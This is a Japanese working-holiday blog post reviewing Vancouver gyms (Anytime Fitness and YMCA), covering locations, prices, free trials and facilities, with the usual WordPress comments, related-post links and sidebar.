<p>ダウンタウン(BC Place近く)：<a href="https://www.anytimefitness.com/gyms/3787/Vancouver-BC-V6B-0B5/?utm_source=google&amp;utm_medium=local&amp;utm_campaign=localmaps&amp;utm_content=3787">60 Smithe St 2nd Floor, Vancouver, BC V6B 0B5</a></p>
<p>ダウンタウン(スタンレーパーク近く)：<a href="https://www.anytimefitness.com/gyms/3804/vancouver-bc-v6g-2m4/">1015 Denman St #200, Vancouver, BC V6G 2M4</a></p>
<p>ダウンタウン(オリンピックビレッジ駅近く):<a href="https://www.anytimefitness.com/gyms/3247/Vancouver-BC-V5Y-1E3/?utm_source=google&amp;utm_medium=local&amp;utm_campaign=localmaps&amp;utm_content=3247">489 W 2nd Ave, Vancouver, BC V5Y 1E3</a></p>
<p>イーストサイド：<a href="https://www.anytimefitness.com/gyms/2946/Vancouver-BC-V5N-5Z2/?utm_source=google&amp;utm_medium=local&amp;utm_campaign=localmaps&amp;utm_content=2946">1433 Cedar Cottage Mews, Vancouver, BC V5N 5Z2</a></p>
<p>ノースバンクーバー：<a href="https://www.anytimefitness.com/gyms/4812/north-vancouver-bc-v7h-0b5/">2180 Dollarton Hwy Unit 103, North Vancouver, BC V7H 0B5</a></p>
<p>バーナビー(Pne近く):<a href="https://www.anytimefitness.com/gyms/3091/Burnaby-BC-V5C-2H6/?utm_source=google&amp;utm_medium=local&amp;utm_campaign=localmaps&amp;utm_content=3091">3701 Hastings St #209, Burnaby, BC V5C 2H6</a></p>
<p>バーナビー(メトロタウン近く):<a href="https://www.anytimefitness.com/gyms/3226/Burnaby-BC-V5H-2A1/?utm_source=google&amp;utm_medium=local&amp;utm_campaign=localmaps&amp;utm_content=3226">4429 Kingsway, Burnaby, BC V5H 2A1</a></p>
<p>リッチモンド：<a href="https://www.anytimefitness.com/gyms/3599/richmond-bc-v6x-4j7/">4151 Hazelbridge Way, Richmond, BC V6X 4J7</a></p>
<p>まだまだありますが、多すぎるのでこのへんにしておきます笑</p>
<p> </p>
<h3>無料トライアル</h3>
<p><span class="article-marker yellow">ネットから申し込みをすると1週間の無料トライアル</span>が利用できるようになります。</p>
<p>期間中は何度でも、利用可能。</p>
<p>登録した日から1週間となるので、ご注意を。</p>
<p> </p>
<h3>設備</h3>
<p>設備も整っていて、スペースも広く使いやすいです。</p>
<p>場所にもよるかと思います。</p>
<p>防犯は、前述の通り、「<span style="color: #ff0000;">アメリカで自宅よりも安全</span>」と言われるだけはあるな〜という感じでした。</p>
<p>シャワーも多くはありませんが。利用可能。</p>
<p>鍵付きロッカーも設置されてます。</p>
<p>24時間利用可能で、かつ24時間監視カメラが付いていますので、女性の方でも利用しやすいと思います。</p>
<p>ジムの数も他のジムと違い至る所にあります。</p>
<p>こちらのジムは、時間や場所がそこまで気にならずに利用できるのが魅力的です。</p>
<p> </p>
<div class="custom-heading">
<h2 id="toc_5" class="custom-heading-text">ジムに温泉？ジャグジーがある！YMCA</h2>
</div>
<p>こちらのジムは、<span style="color: #ff0000;">ジャグジーがついているのが最大の魅力</span>です。</p>
<p>ホームページは<a href="https://gv.ymca.ca">こちら</a></p>
<p> </p>
<h3>料金</h3>
<p>他のジムと比べて、料金は高めです。</p>
<p>また年齢によって料金が変わります。</p>
<p>ワーホリや留学の方ですと、<span style="color: #ff0000;">月額52.50ドル(約4,300円)</span>。(19~35歳が対象)</p>
<p>あまり関係ないかもしれませんが、36~64歳の方は月63ドルです。</p>
<p>どちらも入会金は50ドル(約4,100円)。</p>
<p> </p>
<h3>場所</h3>
<p>Google Mapで「YMCA」と入力すると色々なYMCAが出てきます。</p>
<p>託児所や語学学校などもヒットするからです。</p>
<p>上の地図では4箇所ですが、下記の3つが、ジムの設備があるところです。(右端の場所については、サイトなどが表示されませんでした)</p>
<p><a href="https://gv.ymca.ca/Locations">こちら</a>から検索が可能です。</p>
<p>「Health and Fitness」というスニーカーとハートマークがジムが設置されているところとなります。</p>
<p>ダウンタウン：<a href="https://gv.ymca.ca/Locations/Area-One/Downtown/Robert-Lee-YMCA">955 Burrard Street, Vancouver, BC </a></p>
<p>クイーンエリザベスパーク近く：<a href="https://gv.ymca.ca/Locations/Area-One/South-Vancouver/The-Y-at-Queen-Elizabeth-Park-Pitch-Putt">West 37th Street Entrance, Vancouver, BC </a></p>
<p>オークリッジ：<a href="https://gv.ymca.ca/Locations/Area-One/Langara/Langara-Family-YMCA">282 West 49th Avenue, Vancouver, BC </a></p>
<p> </p>
<h3>無料トライアル</h3>
<p><span class="article-marker yellow">1日だけのトライアルがあります。</span></p>
<p>申し込みはオンラインから。</p>
<p>タイミングによっては、3日間だったり、1週間だったりします。</p>
<p> </p>
<h3>設備</h3>
<p>こちらも広くて設備は充実しています。</p>
<p>また室内にバスケットコートがあるので、バスケットボールがプレイできます。</p>
<p>シャワーも付いていますが、なんと<span style="color: #ff0000;">ジャグジーが付いてます</span>。</p>
<p>利用時には水着の着用が必須ですので、水着を持っていきましょう。</p>
<p><span style="color: #ff0000;">海外生活ですと、湯船に浸かる機会は滅多にありません</span>。</p>
<p>住んでいる物件によってはシャワーを使いすぎると他の人がお湯を使えなくなったりと気を使うことが多いカナダですが、ジャグジーなら浸かり放題！！</p>
<p>トレーニング後の体をほぐすのと、ルームメイト・ハウスメイトに気兼ねなく利用できるのが最大のポイントかと思います。</p>
<p>またプールも設備されているので、<span style="color: #ff0000;">水泳が好きな方にもおすすめ</span>です。</p>
<p> </p>
<h2>まとめ</h2>
<p>以上、ジムについてのお話しでした。</p>
<p>バンクーバーのジムは<span style="color: #ff0000;">日本のジムと違い安く、器具も多いので利用しやすい</span>です。</p>
<p>まずは、トライアルや見学をしてみて、自分に合うジムを探してみましょう。</p>
<p>明日からジムに通って一緒に体を鍛えましょう！！笑</p>

</section>

<footer class="article-footer"><ul class="post-categories">
	<li><a href="https://sl812032.com/category/ca/" rel="category tag">カナダワーホリ</a></li></ul></footer>
</article>

<div id="single_foot">

<section id="comments"><h3 id="comments-title" class="comments-title">2件のコメント</h3><section class="commentlist">		<div id="comment-2695" class="pingback even thread-even depth-1">
			<article id="div-comment-2695" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://funebu.com/abroad/gymreviewnz/" class="url" rel="ugc external nofollow">Anytimefitness【ジム体験】ワーホリ@オークランド/ニュージーランド | 海外</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sl812032.com/gym/#comment-2695"><time datetime="2023-07-11T22:55:57+09:00">2023年7月11日 10:55 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>[&#8230;] カナダ・バンクーバーのおすすめジムとは。料金や無料体験トライアルなどの感想をまとめました。カナダ・トロントのジムはGoodLife FITNESSがおすすめ。料金や感想をまとめました。 [&#8230;]</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://sl812032.com/gym/?replytocom=2695#respond' data-commentid="2695" data-postid="1351" data-belowelement="div-comment-2695" data-respondelement="respond" data-replyto="Anytimefitness【ジム体験】ワーホリ@オークランド/ニュージーランド | 海外 に返信" aria-label='Anytimefitness【ジム体験】ワーホリ@オークランド/ニュージーランド | 海外 に返信'>返信</a></div>			</article><!-- .comment-body -->
		</div><!-- #comment-## -->
		<div id="comment-2698" class="pingback odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2698" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://funebu.com/abroad/thegymgroup_uk/" class="url" rel="ugc external nofollow">イギリスでジム体験レビュー【the gym group】で筋トレ！温活に◎ストレス発散&amp;寒さを乗り切ろう！！</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sl812032.com/gym/#comment-2698"><time datetime="2023-07-13T01:42:21+09:00">2023年7月13日 1:42 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>[&#8230;]  [&#8230;]</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://sl812032.com/gym/?replytocom=2698#respond' data-commentid="2698" data-postid="1351" data-belowelement="div-comment-2698" data-respondelement="respond" data-replyto="イギリスでジム体験レビュー【the gym group】で筋トレ！温活に◎ストレス発散&amp;寒さを乗り切ろう！！ に返信" aria-label='イギリスでジム体験レビュー【the gym group】で筋トレ！温活に◎ストレス発散&amp;寒さを乗り切ろう！！ に返信'>返信</a></div>			</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</section></section>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gym/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://sl812032.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='1351' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dfb09c7c52" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="43"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<div id="np-post"><div class="prev np-post-list"><a href="https://sl812032.com/sick/" data-text="PREV PAGE"><figure class="eyecatch"><img width="150" height="150" src="https://sl812032.com/wp-content/uploads/2019/05/woman-698964_640-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></figure><span class="ttl">カナダで風邪。おすすめの効く風邪薬はNEOCITRANです。</span></a></div><div class="next np-post-list"><a href="https://sl812032.com/haircut/" data-text="NEXT PAGE"><span class="ttl">カナダ・バンクーバーのローカルで散髪挑戦。安いこその理由？とんでもないカットに・・・？</span><figure class="eyecatch"><img width="150" height="150" src="https://sl812032.com/wp-content/uploads/2019/05/hairdresser-1179459_640-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></figure></a></div></div><div id="related-box" class="original-related"><div class="related-h h_ttl h2"><span class="gf">RECOMMEND</span></div><ul><li class="related_newpost__li">
			<a href="https://sl812032.com/bank2/">
				<figure class="eyecatch of-cover"><img width="485" height="300" src="https://sl812032.com/wp-content/uploads/2019/05/atm-1524870_640-485x300.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" /><span class="osusume-label cat-name cat-id-213">カナダワーホリ</span></figure><time class="time__date gf">2019.05.24</time><div class="ttl">カナダの銀行利用方法。ATMから給料の受け取り方まで解説</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/ukgym/">
				<figure class="eyecatch of-cover"><img width="485" height="324" src="https://sl812032.com/wp-content/uploads/2023/08/dumbbells-g858c1e6b1_640-485x324.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2023/08/dumbbells-g858c1e6b1_640-485x324.jpg 485w, https://sl812032.com/wp-content/uploads/2023/08/dumbbells-g858c1e6b1_640-300x200.jpg 300w, https://sl812032.com/wp-content/uploads/2023/08/dumbbells-g858c1e6b1_640.jpg 640w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-213">カナダワーホリ</span></figure><time class="time__date gf">2023.08.04</time><div class="ttl">イギリス/ロンドンでおすすめのジム</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/send/">
				<figure class="eyecatch of-cover"><img width="485" height="300" src="https://sl812032.com/wp-content/uploads/2020/01/bank-4541449_640-485x300.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2020.11.17</time><div class="ttl">留学・ワーホリでの海外送金。Wise（ワイズ）は手数料が安くて簡単。送金も早いからおすすめ！お得になる紹介コードもあり！</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/torontogym/">
				<figure class="eyecatch of-cover"><img width="485" height="300" src="https://sl812032.com/wp-content/uploads/2019/05/physiotherapy-595529_640-485x300.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" /><span class="osusume-label cat-name cat-id-213">カナダワーホリ</span></figure><time class="time__date gf">2019.05.26</time><div class="ttl">カナダ・トロントのジムはGoodLife FITNESSがおすすめ。料金や感想をまとめました。</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/sick/">
				<figure class="eyecatch of-cover"><img width="428" height="300" src="https://sl812032.com/wp-content/uploads/2019/05/woman-698964_640-428x300.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" /><span class="osusume-label cat-name cat-id-213">カナダワーホリ</span></figure><time class="time__date gf">2019.05.15</time><div class="ttl">カナダで風邪。おすすめの効く風邪薬はNEOCITRANです。</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/coldsore/">
				<figure class="eyecatch of-cover"><img width="485" height="300" src="https://sl812032.com/wp-content/uploads/2019/05/acne-1606765_640-485x300.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" /><span class="osusume-label cat-name cat-id-213">カナダワーホリ</span></figure><time class="time__date gf">2019.05.17</time><div class="ttl">カナダ・バンクーバーとトロントで口唇ヘルペス(coldsore)に効く塗り薬を紹介。使った感想も解説</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/chibicanada/">
				<figure class="eyecatch of-cover"><img width="485" height="178" src="https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-485x178.jpeg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-485x178.jpeg 485w, https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-300x110.jpeg 300w, https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-1024x376.jpeg 1024w, https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-768x282.jpeg 768w, https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3.jpeg 1502w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-213">カナダワーホリ</span></figure><time class="time__date gf">2024.03.31</time><div class="ttl">語学学校を探すなら留学エージェント ちびかなだ がおすすめ</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/haircut/">
				<figure class="eyecatch of-cover"><img width="485" height="300" src="https://sl812032.com/wp-content/uploads/2019/05/hairdresser-1179459_640-485x300.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" /><span class="osusume-label cat-name cat-id-213">カナダワーホリ</span></figure><time class="time__date gf">2019.05.05</time><div class="ttl">カナダ・バンクーバーのローカルで散髪挑戦。安いこその理由？とんでもないカットに・・・？</div>
			</a>
		</li></ul></div><div class="stk_authorbox">
			<div class="h_ttl h2"><span class="gf">ABOUT US</span></div><div class="author_meta "><div class="author_img"><img alt='' src='https://secure.gravatar.com/avatar/d540b51686a5e1742946ec571d7dc2b9?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d540b51686a5e1742946ec571d7dc2b9?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></div><div class="author_info"><div class="author_name">くるぶし</div><div class="author_description">平成元年生まれのアラサー！
ワーホリ三カ国を経験しての現地のお役立ち情報などを発信！！</div></div>
		</div><div id="author-newpost">
			<div class="h_ttl h2"><span class="gf">NEW POST</span></div>
			<ul><li class="related_newpost__li">
			<a href="https://sl812032.com/chibicanada/">
				<figure class="eyecatch of-cover"><img width="485" height="178" src="https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-485x178.jpeg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-485x178.jpeg 485w, https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-300x110.jpeg 300w, https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-1024x376.jpeg 1024w, https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3-768x282.jpeg 768w, https://sl812032.com/wp-content/uploads/2019/05/da9aa470838ca4962c2e89b461b62ab3.jpeg 1502w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-213">カナダワーホリ</span></figure><time class="time__date gf">2024.03.31</time><div class="ttl">語学学校を探すなら留学エージェント ちびかなだ がおすすめ</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/ukcard/">
				<figure class="eyecatch of-cover"><img width="485" height="395" src="https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640-485x395.png" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640-485x395.png 485w, https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640-300x244.png 300w, https://sl812032.com/wp-content/uploads/2024/03/hands-4898733_640.png 640w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2024.03.25</time><div class="ttl">イギリスでの支払いについて。銀行・クレカを使うならどこがおすすめ？</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/ukgym/">
				<figure class="eyecatch of-cover"><img width="485" height="324" src="https://sl812032.com/wp-content/uploads/2023/08/dumbbells-g858c1e6b1_640-485x324.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2023/08/dumbbells-g858c1e6b1_640-485x324.jpg 485w, https://sl812032.com/wp-content/uploads/2023/08/dumbbells-g858c1e6b1_640-300x200.jpg 300w, https://sl812032.com/wp-content/uploads/2023/08/dumbbells-g858c1e6b1_640.jpg 640w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-213">カナダワーホリ</span></figure><time class="time__date gf">2023.08.04</time><div class="ttl">イギリス/ロンドンでおすすめのジム</div>
			</a>
		</li><li class="related_newpost__li">
			<a href="https://sl812032.com/backyard-cinema/">
				<figure class="eyecatch of-cover"><img width="485" height="272" src="https://sl812032.com/wp-content/uploads/2021/08/59fe8b07c264a23bdc94762f5928a385-485x272.jpg" class="archives-eyecatch-image attachment-oc-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sl812032.com/wp-content/uploads/2021/08/59fe8b07c264a23bdc94762f5928a385-485x272.jpg 485w, https://sl812032.com/wp-content/uploads/2021/08/59fe8b07c264a23bdc94762f5928a385-300x168.jpg 300w, https://sl812032.com/wp-content/uploads/2021/08/59fe8b07c264a23bdc94762f5928a385.jpg 640w" sizes="(max-width: 485px) 45vw, 485px" /><span class="osusume-label cat-name cat-id-226">イギリス・YMS</span></figure><time class="time__date gf">2021.08.28</time><div class="ttl">イギリスでデートにも使えるおすすめの映画館Backyard Cinemaに行ってきました</div>
			</a>
		</li></ul>
			</div></div>
</div>
</main>
<div id="sidebar1" class="sidebar" role="complementary"><div id="text-4" class="widget widget_text"><h4 class="widgettitle gf"><span>初めまして</span></h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-4873" src="https://sl812032.com/wp-content/uploads/2020/10/IMG_8640-150x150.jpg" alt="" width="150" height="150" srcset="https://sl812032.com/wp-content/uploads/2020/10/IMG_8640-150x150.jpg 150w, https://sl812032.com/wp-content/uploads/2020/10/IMG_8640-300x300.jpg 300w, https://sl812032.com/wp-content/uploads/2020/10/IMG_8640-1024x1024.jpg 1024w, https://sl812032.com/wp-content/uploads/2020/10/IMG_8640-768x768.jpg 768w, https://sl812032.com/wp-content/uploads/2020/10/IMG_8640.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<p>平成元年生まれのくるぶしです。</p>
<p>28歳から挑戦したワーキングホリデーについての情報などを発信していきます。</p>
<p><a href="https://sl812032.com/プロフィール/">・プロフィール</a></p>
<p><a href="https://sl812032.com/privacy/">・プライバシーポリシー</a></p>
<p><a href="https://sl812032.com/aks/">・お問い合わせ</a></p>
<p><a href="https://linktr.ee/kurubushi">・その他活動</a></p>
</div>
		</div><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle gf"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-226"><a href="https://sl812032.com/category/uk/">イギリス・YMS</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://sl812032.com/category/ca/">カナダワーホリ</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://sl812032.com/category/nz/">ニュージーランド ワーホリ</a>
</li>
			</ul>

			</div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://sl812032.com/">
				<label class="searchform_label">
					<span class="screen-reader-text">検索:</span>
					<input type="search" class="searchform_input" placeholder="検索&hellip;" value="" name="s" />
				</label>
				<button type="submit" class="searchsubmit">
		<svg version="1.1" class="stk_svgicon svgicon_searchform" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
			y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
			<path fill="#333" d="M44.35,48.52l-4.95-4.95c-1.17-1.17-1.17-3.07,0-4.24l0,0c1.17-1.17,3.07-1.17,4.24,0l4.95,4.95c1.17,1.17,1.17,3.07,0,4.24
				l0,0C47.42,49.7,45.53,49.7,44.35,48.52z"/>
			<path fill="#333" d="M22.81,7c8.35,0,15.14,6.79,15.14,15.14s-6.79,15.14-15.14,15.14S7.67,30.49,7.67,22.14S14.46,7,22.81,7 M22.81,1
			C11.13,1,1.67,10.47,1.67,22.14s9.47,21.14,21.14,21.14s21.14-9.47,21.14-21.14S34.49,1,22.81,1L22.81,1z"/>
		</svg>
		</button>
			</form></div><div id="text-15" class="widget widget_text"><h4 class="widgettitle gf"><span>海外送金ならTransferWiseがおすすめ</span></h4>			<div class="textwidget"><p><a href="https://transferwise.com/invite/u/rikiyas"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-3196" src="https://sl812032.com/wp-content/uploads/2020/01/bank-4541449_640-150x150.jpg" alt="" width="150" height="150" /></a></p>
<p>留学やワーホリで海外送金をするなら、<a href="https://transferwise.com/invite/u/rikiyas">トランスファーワイズ</a>がおすすめです。</p>
<p><a href="https://sl812032.com/send/">詳しい記事はこちら</a></p>
<p><a href="https://transferwise.com/invite/u/rikiyas">HPはこちらから</a></p>
</div>
		</div><div id="text-18" class="widget widget_text"><h4 class="widgettitle gf"><span>留学ならスマ留（スマートな留学）</span></h4>			<div class="textwidget"><p>・最短一週間から留学が可能</p>
<p>・留学費用のシュミレーションが出せる</p>
<p>・LINE上で完結</p>
<p><a href="https://smaryu.com/">詳しくはこちら</a></p>
</div>
		</div><div id="text-12" class="widget widget_text"><h4 class="widgettitle gf"><span>ブログ村</span></h4>			<div class="textwidget"><p>ブログ村も参加してます。</p>
<p>このブログ以外のワーキングホリデーに関する情報が見れます。</p>
<p><a href="https://overseas.blogmura.com/workingholiday_canada/ranking.html?p_cid=10995692" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://b.blogmura.com/overseas/workingholiday_canada/88_31.gif" alt="にほんブログ村 海外生活ブログ ワーホリ（カナダ）へ" width="88" height="31" border="0" /></a><br />
<a href="https://overseas.blogmura.com/workingholiday_canada/ranking.html?p_cid=10995692">にほんブログ村</a></p>
<p>&nbsp;</p>
<p><a href="https://overseas.blogmura.com/workingholiday_newzealand/ranking/in?p_cid=10995692" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://b.blogmura.com/overseas/workingholiday_newzealand/88_31.gif" alt="にほんブログ村 海外生活ブログ ワーホリ（ニュージーランド）へ" width="88" height="31" border="0" /></a><br />
<a href="https://overseas.blogmura.com/workingholiday_newzealand/ranking/in?p_cid=10995692">にほんブログ村</a></p>
<p>&nbsp;</p>
<p><a href="https://overseas.blogmura.com/workingholiday_uk/ranking/in?p_cid=10995692" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://b.blogmura.com/overseas/workingholiday_uk/88_31.gif" alt="にほんブログ村 海外生活ブログ ワーホリ（イギリス）へ" width="88" height="31" border="0" /></a><br />
<a href="https://overseas.blogmura.com/workingholiday_uk/ranking/in?p_cid=10995692">にほんブログ村</a></p>
</div>
		</div><div id="text-13" class="widget widget_text"><h4 class="widgettitle gf"><span>Note(ノート)もやってます。</span></h4>			<div class="textwidget"><p>noteにておもしろ情報を掲載中</p>
<p>&lt;外国編&gt;</p>
<p><a href="https://note.com/sr812032/n/n596ab9a650c1">・YMS/ロンドンでの家探し、悪徳？仲介業者との戦い</a></p>
<p><a href="https://note.mu/sr812032/n/n5d3e28930464?creator_urlname=sr812032">・カナダのコンドーム事情について</a></p>
<p><a href="https://note.mu/sr812032/n/n6fc82f28b791?creator_urlname=sr812032">・日本人の女の子とセックスしたい外国人(カナディアン編)</a></p>
<p><a href="https://note.mu/sr812032/n/nc761447da021?creator_urlname=sr812032">・日本人の女の子とセックスしたい外国人(ブラジル編)</a></p>
<p>&nbsp;</p>
<p>&lt;珍事件編&gt;</p>
<p><a href="https://note.mu/sr812032/n/n66db0f5c241f?creator_urlname=sr812032">・夏に起こったしょうもない出来事について</a></p>
<p><a href="https://note.mu/sr812032/n/nf1871f8b1d6a?creator_urlname=sr812032">・休日のしょうもない一コマについて</a></p>
<p>&nbsp;</p>
</div>
		</div></div></div>
</div>

<div id="navbtn_search_content" class="remodal searchbox" data-remodal-id="searchbox" data-remodal-options="hashTracking:false"><form role="search" method="get" class="searchform" action="https://sl812032.com/">
				<label class="searchform_label">
					<span class="screen-reader-text">検索:</span>
					<input type="search" class="searchform_input" placeholder="検索&hellip;" value="" name="s" />
				</label>
				<button type="submit" class="searchsubmit">
		<svg version="1.1" class="stk_svgicon svgicon_searchform" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
			y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
			<path fill="#333" d="M44.35,48.52l-4.95-4.95c-1.17-1.17-1.17-3.07,0-4.24l0,0c1.17-1.17,3.07-1.17,4.24,0l4.95,4.95c1.17,1.17,1.17,3.07,0,4.24
				l0,0C47.42,49.7,45.53,49.7,44.35,48.52z"/>
			<path fill="#333" d="M22.81,7c8.35,0,15.14,6.79,15.14,15.14s-6.79,15.14-15.14,15.14S7.67,30.49,7.67,22.14S14.46,7,22.81,7 M22.81,1
			C11.13,1,1.67,10.47,1.67,22.14s9.47,21.14,21.14,21.14s21.14-9.47,21.14-21.14S34.49,1,22.81,1L22.81,1z"/>
		</svg>
		</button>
			</form><button class="remodal-close"data-remodal-action="close">
			<svg version="1.1" class="stk_svgicon svgicon_close" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
			<g>
				<path fill="currentColor" d="M10.7,42.3c-0.77,0-1.54-0.29-2.12-0.88c-1.17-1.17-1.17-3.07,0-4.24l28.6-28.6c1.17-1.17,3.07-1.17,4.24,0
					c1.17,1.17,1.17,3.07,0,4.24l-28.6,28.6C12.24,42.01,11.47,42.3,10.7,42.3z"/>
				<path fill="currentColor" d="M39.3,42.3c-0.77,0-1.54-0.29-2.12-0.88l-28.6-28.6c-1.17-1.17-1.17-3.07,0-4.24c1.17-1.17,3.07-1.17,4.24,0l28.6,28.6
					c1.17,1.17,1.17,3.07,0,4.24C40.83,42.01,40.07,42.3,39.3,42.3z"/>
			</g>
			</svg>
			<span class="text gf">CLOSE</span></button></div>
